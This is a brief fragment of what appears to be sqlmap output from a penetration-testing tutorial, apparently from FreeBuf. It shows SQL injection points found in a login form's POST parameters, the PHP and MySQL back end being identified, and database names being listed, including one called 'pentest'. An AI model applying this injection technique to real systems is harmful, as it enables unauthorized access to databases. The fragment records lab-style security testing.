 there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: passwd, type: Single quoted string (default)
[1] place: POST, parameter: uname, type: Single quoted string
[q] Quit
> 0
[17:03:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[17:03:51] [INFO] fetching database names
[17:03:51] [INFO] the SQL query used returns 3 entries
[17:03:51] [INFO] retrieved: "information_schema"
[17:03:51] [INFO] retrieved: "mysql"
[17:03:51] [INFO] retrieved: "pentest"
available databases [3]:
[*] information_schema
[*] mysql
[*] pentest
FREEBUF